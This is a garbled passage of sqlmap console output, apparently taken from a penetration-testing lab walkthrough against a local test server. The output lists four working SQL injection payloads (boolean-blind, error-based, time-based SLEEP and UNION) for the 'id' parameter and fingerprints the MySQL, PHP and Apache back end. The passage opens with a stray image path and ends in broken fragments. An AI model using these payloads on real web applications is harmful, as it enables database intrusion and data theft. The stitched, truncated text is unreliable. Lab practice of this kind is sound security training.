 op-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 137 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=' OR NOT 6265=6265#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=' AND (SELECT 9978 FROM(SELECT COUNT(*),CONCAT(0×7170716b71,(SELECT (ELT(9978=9
978,1))),0×7176786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- MShs&S
ubmit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 2143 FROM (SELECT(SLEEP(5)))UcRj)-- MBLv&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT CONCAT(0×7170716b71,0×6d4c477970564664794d674b5a467477584441
4a55756a494c7350726e76796f786864534e656767,0×7176786271),NULL#&Submit=Submit
---
[15:31:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL ≥ 5.0
[15:31:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'

[*] ending @ 15:31:50 /2021-06-07/
KA
BY OFFENSIV